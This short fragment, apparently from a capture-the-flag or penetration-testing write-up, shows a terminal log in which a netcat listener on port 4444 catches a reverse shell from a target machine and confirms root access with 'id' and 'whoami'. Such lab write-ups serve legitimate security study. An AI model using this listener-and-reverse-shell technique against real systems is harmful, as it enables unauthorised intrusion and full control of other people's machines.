 ~: Barbarik: nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.49.159.252 59500
bash: cannot set terminal process group (1663): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kral4-PC:/var/www# whoami
whoami
root
root@kral4-PC:/var/www#
Magic
Data format
Encryption / Encoding